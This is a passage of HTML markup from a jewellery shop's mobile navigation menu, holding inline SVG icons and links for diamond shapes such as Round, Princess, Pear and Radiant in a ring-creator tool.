<path d="M9.48315 2.14864C6.69663 2.844 4.11236 5.0198 2.80899 7.73394C2.02247 9.39382 2 9.52841 2 12.0182C2 14.5081 2.02247 14.6427 2.80899 16.3025C3.32584 17.3792 4.04494 18.4111 4.80899 19.1961C5.59551 19.9588 6.62921 20.6766 7.70787 21.1925C9.37079 21.9776 9.50562 22 12 22C14.4944 22 14.6292 21.9776 16.2921 21.1925C18.5169 20.1158 20.1124 18.5232 21.191 16.3025C21.9775 14.6427 22 14.5081 22 12.0182C22 9.52841 21.9775 9.39382 21.191 7.73394C20.1124 5.51328 18.5169 3.92068 16.3146 2.86643C14.8315 2.17107 14.427 2.08134 12.4944 2.01405C11.2809 1.96919 9.93258 2.03648 9.48315 2.14864ZM10.6517 3.27018C10.2697 3.76366 9.8427 4.23471 9.70787 4.30201C9.4382 4.48145 8.35955 3.22532 8.58427 3.00101C8.80899 2.79914 10.2022 2.41781 10.8315 2.39538C11.3483 2.37295 11.3483 2.39538 10.6517 3.27018ZM15.0337 2.82157L15.618 3.04588L15.1011 3.7188C14.8315 4.10013 14.5169 4.3693 14.382 4.32444C14.2697 4.27958 13.8202 3.80853 13.3708 3.27018L12.5618 2.30565L13.5056 2.44024C14.0225 2.52996 14.7191 2.68698 15.0337 2.82157ZM13.1236 3.74123C13.6404 4.34687 14.0449 4.90764 14 4.93007C13.9551 4.97493 13.4831 5.22167 12.9663 5.49084L12 5.96189L11.0562 5.49084C10.5169 5.22167 10.0449 4.97493 10 4.93007C9.91011 4.84035 11.7978 2.59726 12 2.59726C12.0899 2.59726 12.5843 3.11317 13.1236 3.74123ZM8.58427 4.12256L9.14607 4.84035H7.41573C6.26966 4.84035 5.73034 4.75062 5.82022 4.61604C6.04494 4.25714 7.59551 3.29262 7.82022 3.35991C7.93258 3.38234 8.26966 3.7188 8.58427 4.12256ZM17.1461 3.83096C18.5618 4.70576 18.4944 4.84035 16.5843 4.84035C14.7191 4.84035 14.764 4.90764 15.7978 3.65151C16.2022 3.18046 16.1124 3.15803 17.1461 3.83096ZM8.49438 6.34322C7.73034 7.66664 7.64045 7.75637 6.33708 8.51902L5.25843 9.12465V7.19559V5.28897H7.16854H9.10112L8.49438 6.34322ZM11.1011 6.36565C10.9213 6.43294 10.2247 6.70211 9.57303 6.99372L8.38202 7.50963L8.98876 6.41051L9.59551 5.3114L10.5169 5.78245C11.1236 6.09648 11.3258 6.29836 11.1011 6.36565ZM15.1461 6.67968L15.5955 7.50963L14.4045 6.99372C13.7753 6.70211 13.0787 6.43294 12.8989 6.36565C12.6742 6.29836 12.8539 6.09648 13.4607 5.80488C14.4494 5.28897 14.4045 5.26653 15.1461 6.67968ZM18.7416 7.19559V9.12465L17.6854 8.51902C17.0787 8.18256 16.4944 7.80123 16.3596 7.66664C16.2247 7.53206 15.8427 6.94885 15.5056 6.34322L14.8989 5.28897H16.8315H18.7416V7.19559ZM4.76405 8.20499L4.69663 9.12465L3.93258 8.47416L3.16854 7.84609L3.57303 7.17316C3.79775 6.81427 4.1573 6.34322 4.33708 6.09648C4.67416 5.71515 4.69663 5.73759 4.76405 6.50024C4.80899 6.92642 4.80899 7.71151 4.76405 8.20499ZM20.2247 6.88156C20.8315 7.86852 20.809 7.98068 19.8652 8.6536L19.191 9.12465V7.4199C19.191 5.53571 19.3258 5.46841 20.2247 6.88156ZM14.1124 7.37504L15.9101 8.11526L16.6517 9.90974C17.0562 10.8743 17.3933 11.8164 17.3933 12.0182C17.3933 12.2201 17.0562 13.1622 16.6517 14.1267L15.9101 15.9212L14.1124 16.6614C13.1461 17.0652 12.2022 17.4017 12 17.4017C11.7978 17.4017 10.8539 17.0652 9.88764 16.6614L8.08989 15.9212L7.34831 14.1267C6.94382 13.1622 6.60674 12.2201 6.60674 12.0182C6.60674 11.8164 6.94382 10.8743 7.34831 9.8873L8.11236 8.11526L9.77528 7.39747C10.6966 6.99372 11.6404 6.67968 11.8876 6.65725C12.1348 6.63482 13.1461 6.97129 14.1124 7.37504ZM4.29213 9.64056C4.24719 9.75272 3.77528 10.2013 3.23596 10.65L2.26966 11.4575L2.40449 10.5154C2.49438 9.99946 2.65169 9.3041 2.78652 8.99007L3.01124 8.40686L3.68539 8.92278C4.06742 9.19195 4.33708 9.50598 4.29213 9.64056ZM6.96629 9.5957C6.67416 10.2462 6.40449 10.9416 6.33708 11.121C6.26966 11.3453 6.06742 11.1434 5.75281 10.5378L5.2809 9.61813L6.33708 9.03493C6.92135 8.69847 7.41573 8.4293 7.4382 8.4293C7.46067 8.4293 7.25843 8.96764 6.96629 9.5957ZM18.2472 10.5378C17.9326 11.1434 17.7303 11.3453 17.6629 11.121C17.5955 10.9416 17.3258 10.2462 17.0337 9.5957L16.5169 8.40686L17.618 9.0125L18.7191 9.61813L18.2472 10.5378ZM21.4382 9.77515C21.573 10.3808 21.6629 10.9864 21.618 11.121C21.5955 11.2332 21.1011 10.9416 20.5393 10.4481L19.5281 9.57327L20.2022 9.0125C20.5618 8.7209 20.9438 8.51902 21.0112 8.56388C21.1011 8.60874 21.2809 9.14708 21.4382 9.77515ZM5.4382 11.0089L5.93258 12.0182L5.4382 13.0276C5.16854 13.5884 4.89888 14.037 4.83146 14.037C4.74157 14.0146 4.20225 13.566 3.57303 13.0276L2.44944 12.0182L3.57303 11.0089C4.20225 10.4705 4.74157 10.0219 4.83146 9.99946C4.89888 9.99946 5.16854 10.4481 5.4382 11.0089ZM20.427 11.0089L21.5506 12.0182L20.427 13.0276C19.8202 13.566 19.2584 14.0146 19.1685 14.037C19.1011 14.037 18.8315 13.5884 18.5618 13.0276L18.0674 12.0182L18.5618 11.0089C18.8315 10.4481 19.1011 9.99946 19.1685 9.99946C19.2584 10.0219 19.8202 10.4705 20.427 11.0089ZM4.29213 14.3959C4.33708 14.5305 4.06742 14.8445 3.68539 15.1137L3.01124 15.6296L2.78652 15.0464C2.65169 14.7324 2.49438 14.037 2.40449 13.5211L2.26966 12.579L3.23596 13.3865C3.77528 13.8351 4.24719 14.2838 4.29213 14.3959ZM6.96629 14.4408L7.48315 15.6296L6.38202 15.024L5.2809 14.4183L5.75281 13.4987C6.06742 12.893 6.26966 12.6912 6.33708 12.9155C6.40449 13.0949 6.67416 13.7903 6.96629 14.4408ZM18.2697 13.566L18.7191 14.4183L17.6404 15.024L16.5393 15.6072L17.1461 14.1492C17.4607 13.3641 17.7528 12.6912 17.7753 12.6912C17.8202 12.6912 18.0225 13.0725 18.2697 13.566ZM21.4382 14.2613C21.2809 14.8894 21.1011 15.4277 21.0112 15.4726C20.9438 15.5175 20.5618 15.3156 20.2022 15.024L19.5281 14.4632L20.5393 13.5884C21.1011 13.0949 21.5955 12.8033 21.618 12.9155C21.6629 13.0501 21.573 13.6557 21.4382 14.2613ZM4.80899 16.639C4.80899 18.1643 4.76405 18.3213 4.44944 18.0522C4.26966 17.8951 3.91011 17.3792 3.66292 16.9306L3.23596 16.0782L3.97753 15.5175C4.35955 15.2034 4.7191 14.9343 4.76405 14.9343C4.78652 14.9343 4.80899 15.6969 4.80899 16.639ZM7.64045 16.3698C7.77528 16.5044 8.1573 17.0876 8.49438 17.6708L9.10112 18.7475H7.16854H5.25843V16.8409V14.9118L6.33708 15.5175C6.92135 15.8539 7.50562 16.2353 7.64045 16.3698ZM18.7416 16.8409V18.7475H16.8315H14.9213L15.573 17.5587C16.0674 16.7287 16.5843 16.1904 17.4382 15.6745C18.0899 15.2707 18.6517 14.9567 18.6966 14.9343C18.7191 14.9343 18.7416 15.7866 18.7416 16.8409ZM20.6517 16.0558C20.7865 16.2801 19.8202 17.94 19.4157 18.1867C19.2809 18.2765 19.191 17.7381 19.191 16.6166V14.9118L19.8652 15.3829C20.2247 15.6296 20.5843 15.9437 20.6517 16.0558ZM11.1011 17.6708C11.3258 17.7381 11.1236 17.94 10.5169 18.254L9.59551 18.7251L8.98876 17.626L8.38202 16.5269L9.57303 17.0428C10.2247 17.3344 10.9213 17.6035 11.1011 17.6708ZM15.0112 17.626L14.4045 18.7251L13.5056 18.254L12.6067 17.8054L14.0449 17.1774C14.8315 16.8409 15.5056 16.5493 15.5506 16.5269C15.5955 16.5044 15.3483 16.9979 15.0112 17.626ZM13.0112 18.5681C13.573 18.8372 14.0225 19.1064 14.0225 19.1737C14 19.2634 13.5506 19.8018 13.0112 20.4298L12 21.5514L10.9888 20.4298C10.4494 19.8018 10 19.2634 9.97753 19.1737C9.97753 19.084 11.5955 18.1867 11.9326 18.097C11.9551 18.0746 12.4494 18.2989 13.0112 18.5681ZM8.62921 19.8691C7.95506 20.8112 7.8427 20.8336 6.85393 20.228C5.4382 19.3307 5.50562 19.1961 7.39326 19.1961H9.10112L8.62921 19.8691ZM18.1798 19.4204C17.9326 19.8242 16.2697 20.7887 16.0449 20.6541C15.9326 20.5869 15.618 20.228 15.3708 19.8691L14.8989 19.1961H16.6067C17.7303 19.1961 18.2697 19.2859 18.1798 19.4204ZM10.6292 20.7663L11.4382 21.7308L10.4944 21.5962C9.97753 21.5065 9.2809 21.3495 8.96629 21.2149L8.38202 20.9906L8.89888 20.3177C9.16854 19.9364 9.48315 19.6672 9.61798 19.712C9.73034 19.7569 10.1798 20.228 10.6292 20.7663ZM15.1011 20.3177L15.618 20.9906L15.0337 21.2149C14.7191 21.3495 14.0225 21.5065 13.5056 21.5738L12.5618 21.7308L13.0112 21.1925C13.9551 20.0485 14.3371 19.6448 14.4719 19.6448C14.5393 19.6448 14.8315 19.9588 15.1011 20.3177Z" fill="#151515"/>
</svg>

</span>
<span>Round</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=natural&view_type=grid&shape=Princess&color_type=White" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--princess">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 12V22H12H22V12V2H12H2V12ZM19.8049 2.85366C19.3171 3.14634 17.7805 3.19512 12 3.19512C6.21951 3.19512 4.68293 3.14634 4.19512 2.85366C3.65854 2.53659 4.58537 2.5122 12 2.5122C19.4146 2.5122 20.3415 2.53659 19.8049 2.85366ZM4.87805 4.41463C5.12195 5.12195 5.12195 5.12195 4.41463 4.87805C3.95122 4.70732 3.5122 4.29268 3.19512 3.65854L2.70732 2.70732L3.65854 3.19512C4.29268 3.5122 4.70732 3.95122 4.87805 4.41463ZM20.8049 3.68293C20.4878 4.29268 20.0488 4.73171 19.5854 4.87805C18.878 5.12195 18.878 5.12195 19.122 4.41463C19.3171 3.85366 20.561 2.85366 21.2195 2.73171C21.2439 2.73171 21.0488 3.17073 20.8049 3.68293ZM3.19512 12C3.19512 17.7805 3.14634 19.3171 2.85366 19.8049C2.53659 20.3415 2.5122 19.4146 2.5122 12C2.5122 4.58537 2.53659 3.65854 2.85366 4.19512C3.14634 4.68293 3.19512 6.21951 3.19512 12ZM14 4.09756C12.2927 4.39025 11.7073 4.39025 9.97561 4.09756L7.97561 3.7561H12H16.0244L14 4.09756ZM21.5122 12.0488C21.4878 19.439 21.4634 20.3415 21.1463 19.8049C20.6829 19 20.6098 5.31707 21.0732 4.31707C21.2195 3.97561 21.3902 3.70732 21.439 3.70732C21.4634 3.70732 21.5122 7.46342 21.5122 12.0488ZM8.09756 4.29268C9.09756 4.46342 9.7561 4.68293 9.56098 4.7561C9.14634 4.92683 5.82927 5.43903 5.7561 5.34146C5.73171 5.31707 5.63415 5 5.53659 4.60976C5.34146 3.82927 5.34146 3.82927 8.09756 4.29268ZM18.4634 4.60976C18.3659 5 18.2683 5.31707 18.2439 5.34146C18.1707 5.43903 14.8293 4.90244 14.439 4.7561C14.0976 4.60976 16.7317 4.04878 18.0732 3.97561C18.561 3.95122 18.6098 4.02439 18.4634 4.60976ZM15.122 5.39025C16.6585 5.60976 17.9756 5.95122 18.0732 6.12195C18.1951 6.29268 18.439 7.70732 18.6585 9.26829C19.0488 11.9512 19.0488 12.2927 18.6341 15C18.3902 16.5854 18.0488 17.9756 17.878 18.0732C17.7073 18.1951 16.2927 18.439 14.7317 18.6585C12.0488 19.0488 11.7073 19.0488 9.02439 18.6341C7.43902 18.3902 6.07317 18.122 5.97561 18.0244C5.87805 17.9268 5.60976 16.561 5.36585 14.9756C4.95122 12.2927 4.95122 11.9512 5.34146 9.26829C5.56098 7.70732 5.82927 6.29268 5.92683 6.12195C6.09756 5.85366 10.4878 5 11.878 4.97561C12.1463 4.95122 13.6098 5.14634 15.122 5.39025ZM5.34146 5.7561C5.43902 5.82927 4.92683 9.14634 4.7561 9.56098C4.68293 9.7561 4.46341 9.09756 4.29268 8.09756C3.82927 5.34146 3.82927 5.34146 4.60976 5.53659C5 5.63415 5.31707 5.73171 5.34146 5.7561ZM20.0244 5.82927C19.9756 6.95122 19.4146 9.90244 19.2683 9.68293C19.1951 9.53659 19.0732 8.87805 18.9756 8.21951C18.878 7.53659 18.7561 6.70732 18.6829 6.34146C18.5854 5.85366 18.6585 5.68293 19 5.58537C19.8537 5.36585 20.0488 5.41463 20.0244 5.82927ZM4.09756 14L3.7561 16.0244V12V7.97561L4.09756 9.97561C4.39024 11.7073 4.39024 12.2927 4.09756 14ZM20.2683 12.0488L20.2439 16.0244L19.9024 14.1951C19.6585 12.7561 19.6341 11.9268 19.8537 10.2195C20.0244 9.04878 20.1707 8.09756 20.2195 8.09756C20.2683 8.09756 20.2927 9.87805 20.2683 12.0488ZM5.04878 15.8293C5.12195 16.6098 5.26829 17.4878 5.34146 17.7561C5.41463 18.1707 5.31707 18.3171 4.80488 18.439C4.43902 18.5366 4.09756 18.561 4.02439 18.5122C3.85366 18.3415 4.5122 14.2195 4.70732 14.3171C4.80488 14.3902 4.95122 15.0732 5.04878 15.8293ZM20.0244 18.1951C20.0488 18.561 19.9268 18.6098 19.3902 18.4634C19 18.3659 18.6829 18.2683 18.6585 18.2439C18.561 18.1707 19.0732 14.8537 19.2439 14.439C19.3659 14.122 19.9756 17.0244 20.0244 18.1951ZM8.17073 18.9512C8.92683 19.0488 9.60976 19.1951 9.68293 19.2927C9.78049 19.4878 5.65854 20.1463 5.4878 19.9756C5.43902 19.9024 5.46341 19.561 5.56098 19.1951C5.68293 18.6829 5.82927 18.5854 6.2439 18.6585C6.5122 18.7317 7.39024 18.878 8.17073 18.9512ZM18.439 19.2195C18.5366 19.5854 18.561 19.9024 18.5122 19.9756C18.439 20.0244 17.439 19.9512 16.2927 19.7805C15.1463 19.6098 14.2439 19.4146 14.3415 19.3415C14.439 19.2195 16.9756 18.7317 18 18.6098C18.1707 18.6098 18.3659 18.878 18.439 19.2195ZM4.87805 19.561C4.70732 20.0488 4.29268 20.4878 3.65854 20.8049L2.70732 21.2927L3.19512 20.3171C3.5122 19.7317 3.95122 19.2683 4.36585 19.122C4.7561 18.9756 5.07317 18.8537 5.09756 18.8537C5.12195 18.8293 5.02439 19.1707 4.87805 19.561ZM20.8049 20.3415L21.2927 21.2927L20.3415 20.8049C19.7073 20.4878 19.2927 20.0488 19.122 19.5854C18.878 18.878 18.878 18.878 19.5854 19.122C20.0488 19.2927 20.4878 19.7073 20.8049 20.3415ZM14.1951 19.9268L16.0244 20.2439H12C8.02439 20.2439 8 20.2195 9.68293 19.9268C11.878 19.5366 12.0244 19.5366 14.1951 19.9268ZM19.8049 21.1463C20.3415 21.4634 19.4146 21.4878 12 21.4878C4.58537 21.4878 3.65854 21.4634 4.19512 21.1463C5.09756 20.6341 18.9024 20.6341 19.8049 21.1463Z" fill="#151515"/>
</svg>

</span>
<span>Princess</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=natural&view_type=grid&shape=Pear&color_type=White" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--pear">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.3298 2.78392C8.71673 4.85427 6.88758 8.45226 6.26447 12.8342C5.62125 17.196 6.72678 20.0101 9.64135 21.4372C10.6263 21.9196 11.0283 22 12.4956 22C13.963 22 14.365 21.9196 15.3499 21.4372C17.4806 20.392 18.7268 18.4623 18.8876 15.9296C19.1288 12.1709 17.6012 7.18593 15.37 4.45226C14.6464 3.56784 12.7971 2 12.4956 2C12.3951 2 11.8926 2.36181 11.3298 2.78392ZM11.772 4.11055C11.5911 4.77387 11.3901 5.39699 11.2896 5.47739C11.2092 5.57789 10.9278 5.35678 10.6665 4.99497L10.2042 4.35176L11.0886 3.56784C11.5509 3.14573 11.973 2.82412 12.0132 2.86432C12.0534 2.88442 11.9328 3.46734 11.772 4.11055ZM14.3851 3.96985C14.7469 4.37186 14.7469 4.41206 14.3047 5.01508C14.0635 5.33668 13.8022 5.57789 13.7017 5.51759C13.6213 5.47739 13.4403 4.99497 13.3197 4.47236C13.179 3.92965 13.0383 3.32663 12.9579 3.12563C12.8574 2.76382 12.8775 2.76382 13.4202 3.14573C13.7419 3.38693 14.164 3.74874 14.3851 3.96985ZM12.9981 4.83417C13.3398 6.24121 13.3398 6.26131 12.9177 6.68342L12.4956 7.10553L12.0735 6.68342C11.6514 6.26131 11.6514 6.24121 11.9931 4.83417C12.174 4.05025 12.4152 3.40704 12.4956 3.40704C12.576 3.40704 12.8172 4.05025 12.9981 4.83417ZM10.5459 5.53769L11.1087 6.1608L9.68155 6.78392C8.33482 7.36683 8.27452 7.38694 8.49562 6.96482C8.81723 6.36181 9.92276 4.77387 9.94286 4.85427C9.96296 4.89447 10.2444 5.19598 10.5459 5.53769ZM16.2946 6.64322L16.7368 7.40703L15.3298 6.78392L13.9027 6.1608L14.4655 5.51759L15.0082 4.85427L15.4303 5.35678C15.6715 5.63819 16.0534 6.22111 16.2946 6.64322ZM10.6062 8.37186C10.2645 9.55779 9.90266 10.3015 9.25944 11.1256L8.37502 12.2714L8.25442 11.005C8.17402 10.3015 8.11371 9.33668 8.09361 8.83417L8.07351 7.92965L9.54085 7.28643C10.3248 6.94472 11.0082 6.66332 11.0283 6.68342C11.0484 6.72362 10.8675 7.46734 10.6062 8.37186ZM16.0534 7.56784C16.8976 7.90955 16.9177 7.94975 16.8976 8.83417C16.8775 9.33668 16.8172 10.3015 16.7368 11.005L16.6162 12.2714L15.7318 11.1256C15.1288 10.3618 14.7268 9.55779 14.4856 8.67337C14.2846 7.96985 14.0635 7.20603 14.0032 7.00502C13.8826 6.62312 13.9027 6.62312 14.5459 6.90452C14.9077 7.06533 15.5911 7.34673 16.0534 7.56784ZM12.0936 7.46734C12.0936 7.72864 11.0484 9.07538 10.9479 8.95477C10.8675 8.87437 10.9881 8.39196 11.4102 7.04523C11.4705 6.82412 11.5509 6.82412 11.7921 7.02513C11.9529 7.16583 12.0936 7.36683 12.0936 7.46734ZM13.8826 7.98995C14.0233 8.47236 14.0836 8.91457 14.0434 8.95477C13.9429 9.07538 12.8976 7.72864 12.8976 7.48744C12.8976 7.20603 13.3599 6.80402 13.5007 6.96482C13.5811 7.06533 13.7419 7.52764 13.8826 7.98995ZM13.2996 8.87437C13.7017 9.35678 14.1238 9.8794 14.2645 10.0603C14.4052 10.2613 14.8273 11.5075 15.1891 12.8543L15.8725 15.3266L15.37 16.7739L14.8876 18.2211L13.7017 18.7437L12.4956 19.2663L11.2896 18.7437L10.1037 18.2211L9.62125 16.7739L9.11874 15.3266L9.80216 12.8543C10.164 11.5075 10.5861 10.2613 10.7268 10.0603C11.6112 8.93467 12.3951 8.03015 12.4956 8.03015C12.5559 8.03015 12.9177 8.41206 13.2996 8.87437ZM7.83231 11.0653L7.77201 12.2111L7.30969 11.8492L6.84738 11.4673L7.18909 10.2211C7.4906 9.13568 7.571 9.03518 7.7117 9.45729C7.81221 9.69849 7.87251 10.4422 7.83231 11.0653ZM17.6816 11.8291L17.2192 12.2111L17.1589 11.2864C17.1187 10.7638 17.1589 10.0201 17.2393 9.63819L17.38 8.93467L17.762 10.201L18.164 11.4472L17.6816 11.8291ZM9.42025 12.7538C9.19914 13.5779 8.95794 14.2613 8.87753 14.2613C8.79713 14.2613 8.65643 13.9397 8.59613 13.5578C8.47552 12.9548 8.55593 12.7136 9.07854 12.0503C9.44035 11.608 9.74186 11.2462 9.76196 11.2462C9.80216 11.2462 9.64135 11.9296 9.42025 12.7538ZM15.9127 12.0503C16.4353 12.7136 16.5157 12.9548 16.3951 13.5578C16.3348 13.9397 16.1941 14.2613 16.1137 14.2613C16.0333 14.2613 15.7921 13.5779 15.571 12.7538C15.3499 11.9296 15.1891 11.2462 15.2293 11.2462C15.2494 11.2462 15.5509 11.608 15.9127 12.0503ZM7.3901 12.4322L7.87251 12.8141L7.14889 13.6784L6.40517 14.5628L6.52577 13.5779C6.60618 13.0352 6.66648 12.4724 6.66648 12.3317C6.66648 11.9497 6.80718 11.9698 7.3901 12.4322ZM18.3248 12.3317C18.3248 12.4724 18.3851 13.0352 18.4655 13.5779L18.5861 14.5628L17.8625 13.6985L17.1187 12.8141L17.5811 12.4322C18.1037 11.99 18.3248 11.9497 18.3248 12.3317ZM8.43532 14.4824C8.63633 15.3668 8.63633 15.608 8.31472 16.3317L7.95291 17.1357L7.22929 16.1307L6.50567 15.1256L7.20919 14.3015C7.5911 13.8392 7.97301 13.4573 8.05341 13.4573C8.13382 13.4573 8.31472 13.9196 8.43532 14.4824ZM17.7821 14.3015L18.4856 15.1256L17.762 16.1307L17.0383 17.1357L16.6765 16.3317C16.3549 15.608 16.3549 15.3668 16.5559 14.4824C16.6765 13.9196 16.8574 13.4573 16.9378 13.4573C17.0182 13.4573 17.4001 13.8392 17.7821 14.3015ZM7.3499 17.8191C6.88758 18.1608 6.74688 17.9196 6.54588 16.6533L6.40517 15.7688L7.06849 16.6533C7.6916 17.4975 7.7117 17.5578 7.3499 17.8191ZM18.3248 17.2563C18.1238 18 18.0635 18.0603 17.7017 17.8593C17.2393 17.6181 17.2393 17.6382 17.9228 16.6332C18.5057 15.7688 18.6665 16.0302 18.3248 17.2563ZM9.29964 17.1558L9.62125 18.0402L9.03834 17.8392C8.45542 17.6382 8.39512 17.4774 8.59613 16.7136C8.77703 16.0704 8.93784 16.1709 9.29964 17.1558ZM16.3951 16.7136C16.5961 17.4774 16.5358 17.6382 15.9529 17.8392L15.37 18.0402L15.6916 17.1558C16.0534 16.1709 16.2142 16.0704 16.3951 16.7136ZM8.07351 19.1859V19.7889L7.6715 19.2864C7.20919 18.7035 7.16899 18.3417 7.5308 18.2211C7.87251 18.1005 8.07351 18.4623 8.07351 19.1859ZM9.19914 18.3216C9.64135 18.4824 9.96296 18.804 10.2645 19.4271L10.6866 20.2915H9.58105H8.47552V19.6281C8.47552 19.2864 8.41522 18.7839 8.35492 18.5226C8.21422 18.0201 8.29462 18 9.19914 18.3216ZM16.6363 18.5226C16.576 18.7839 16.5157 19.2864 16.5157 19.6281V20.2915H15.4102H14.3047L14.7268 19.407C14.9881 18.8844 15.37 18.4623 15.6916 18.3417C16.5559 17.9799 16.777 18.0402 16.6363 18.5226ZM17.7218 18.5628C17.7218 18.6834 17.5409 19.005 17.3197 19.2864L16.9177 19.7889V19.2462C16.9177 18.9648 16.978 18.5829 17.0383 18.402C17.1589 18.0804 17.7218 18.1809 17.7218 18.5628ZM11.7318 19.407C11.8926 19.5075 11.3499 20.0704 11.0685 20.0905C10.968 20.0905 10.4856 19.1859 10.4856 18.9849C10.4856 18.8844 11.4102 19.206 11.7318 19.407ZM14.2846 19.5678C14.0032 20.1709 13.9429 20.191 13.4202 19.7889C13.0584 19.5075 13.0584 19.4874 13.7218 19.206C14.1037 19.0452 14.4253 18.9447 14.4655 18.9849C14.4856 19.005 14.4052 19.2663 14.2846 19.5678ZM13.2192 20.1709C13.6012 20.4724 13.5811 20.4925 13.0584 21.0352L12.4956 21.598L11.9529 21.0352C11.4102 20.4925 11.3901 20.4724 11.772 20.1709C11.9931 20.0302 12.3147 19.8894 12.4956 19.8894C12.6765 19.8894 12.9981 20.0302 13.2192 20.1709ZM10.6866 20.8744C10.6866 21.2563 10.2846 21.3166 9.74186 21.0151L9.17904 20.7136L9.94286 20.6935C10.3449 20.6935 10.6866 20.7739 10.6866 20.8744ZM15.2494 21.0151C14.7067 21.3166 14.3047 21.2563 14.3047 20.8744C14.3047 20.7739 14.6464 20.6935 15.0685 20.6935L15.8122 20.7136L15.2494 21.0151ZM11.5911 21.2965C11.8725 21.598 11.8926 21.6985 11.6715 21.6985C11.2293 21.6985 10.8273 21.3568 10.968 21.1156C11.1489 20.8342 11.169 20.8342 11.5911 21.2965ZM13.9027 21.4975C13.7419 21.598 13.4805 21.6985 13.3197 21.6985C13.0986 21.6985 13.1187 21.598 13.4001 21.2965C13.6615 20.995 13.8424 20.9548 13.9831 21.0955C14.1439 21.2563 14.1037 21.3769 13.9027 21.4975Z" fill="#151515"/>
</svg>

</span>
<span>Pear</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=natural&view_type=grid&shape=Radiant&color_type=White" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--radiant">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.26829 3.29268L2 4.58537V12.0244V19.4634L3.29268 20.7317L4.58537 22H12.0244H19.4634L20.7317 20.7073L22 19.4146V11.9756V4.53659L20.7073 3.26829L19.4146 2H11.9756H4.53659L3.26829 3.29268ZM18.0488 3.26829L17.4146 4.07317H12H6.58537L5.97561 3.26829L5.34146 2.48781H12H18.6585L18.0488 3.26829ZM5.4878 3.56098L6.12195 4.36585L5.21951 5.2439L4.31707 6.12195L3.46341 5.41463L2.60976 4.70732L3.58537 3.73171C4.09756 3.17073 4.60976 2.73171 4.70732 2.73171C4.80488 2.73171 5.14634 3.09756 5.4878 3.56098ZM20.4146 3.73171L21.3902 4.70732L20.5366 5.41463L19.6829 6.12195L18.7805 5.2439L17.878 4.36585L18.5122 3.56098C18.8537 3.09756 19.1951 2.73171 19.2927 2.73171C19.3902 2.73171 19.9024 3.17073 20.4146 3.73171ZM10.6829 6.07317C10.561 6.19512 7.29268 6.63415 7.19512 6.53659C7.12195 6.48781 7 6.04878 6.90244 5.58537L6.70732 4.7561L8.70732 5.39025C9.82927 5.73171 10.7073 6.04878 10.6829 6.07317ZM13.7805 5.34146L12 5.95122L10.2439 5.34146L8.46341 4.73171H12H15.5366L13.7805 5.34146ZM17.2683 4.97561C17.1951 5.14634 17.0976 5.60976 17 6C16.878 6.60976 16.7805 6.68293 16.0732 6.56098C15.6341 6.48781 14.8049 6.34146 14.2195 6.2439L13.1463 6.09756L15.1951 5.41463C16.3171 5.02439 17.2683 4.73171 17.2927 4.70732C17.3171 4.68293 17.3171 4.82927 17.2683 4.97561ZM6.56098 6.53659C6.53659 6.56098 6.14634 6.5122 5.70732 6.46342L4.90244 6.34146L5.58537 5.60976L6.26829 4.90244L6.43902 5.70732C6.5122 6.14634 6.58537 6.5122 6.56098 6.53659ZM18.2927 6.43902C17.8537 6.5122 17.4878 6.58537 17.4634 6.56098C17.439 6.53659 17.4878 6.14634 17.5366 5.70732L17.6585 4.90244L18.3902 5.58537L19.0976 6.26829L18.2927 6.43902ZM4.07317 12V17.4146L3.26829 18.0488L2.4878 18.6585V12V5.34146L3.29268 5.95122L4.07317 6.58537V12ZM21.5122 12.0244V18.6585L20.7317 18.0488L19.9268 17.4146L19.8537 12.0976L19.7805 6.7561L20.5854 6.07317C21.0244 5.70732 21.4146 5.41463 21.439 5.41463C21.4878 5.41463 21.5122 8.39024 21.5122 12.0244ZM14.2439 6.7561C15.6098 6.97561 16.7805 7.17073 16.8293 7.21951C16.878 7.26829 17.0488 8.36585 17.2439 9.68293C17.5122 11.7073 17.5122 12.3902 17.2195 14.3902C17.0244 15.6829 16.8293 16.7561 16.8049 16.8049C16.7561 16.8293 15.6585 17.0244 14.3659 17.2195C12.2927 17.5366 11.7073 17.5366 9.63415 17.2195C8.34146 17.0244 7.2439 16.8293 7.19512 16.8049C7.17073 16.7561 6.97561 15.6585 6.78049 14.3659C6.46341 12.2927 6.46341 11.7073 6.78049 9.63415C6.97561 8.34146 7.17073 7.2439 7.21951 7.19512C7.2439 7.14634 8.26829 6.97561 9.46341 6.78049C10.6585 6.60976 11.6585 6.43902 11.7073 6.41463C11.7317 6.41463 12.878 6.56098 14.2439 6.7561ZM6.53659 7.19512C6.63415 7.29268 6.19512 10.561 6.07317 10.6829C6.04878 10.7073 5.73171 9.82927 5.39024 8.70732L4.7561 6.70732L5.58537 6.90244C6.04878 7 6.4878 7.12195 6.53659 7.19512ZM18.6098 8.68293C18.2683 9.80488 17.9512 10.7073 17.9268 10.6829C17.8049 10.561 17.3659 7.29268 17.4634 7.19512C17.5366 7.12195 17.9512 6.97561 18.3902 6.87805C18.8293 6.78049 19.2195 6.68293 19.2195 6.65854C19.2439 6.63415 18.9756 7.56098 18.6098 8.68293ZM5.34146 13.7561L4.73171 15.5366V12V8.46342L5.34146 10.2195L5.95122 12L5.34146 13.7561ZM19.2927 12.0488V15.5366L18.6829 13.8293L18.0732 12.122L18.6098 10.3415C18.9024 9.39024 19.1951 8.58537 19.2439 8.58537C19.2927 8.58537 19.3171 10.1463 19.2927 12.0488ZM6.39024 15.0244C6.53659 15.9512 6.60976 16.7561 6.53659 16.8049C6.4878 16.878 6.04878 17 5.58537 17.0976L4.7561 17.2927L5.39024 15.2927C5.73171 14.1707 6.04878 13.2927 6.07317 13.3171C6.09756 13.3415 6.2439 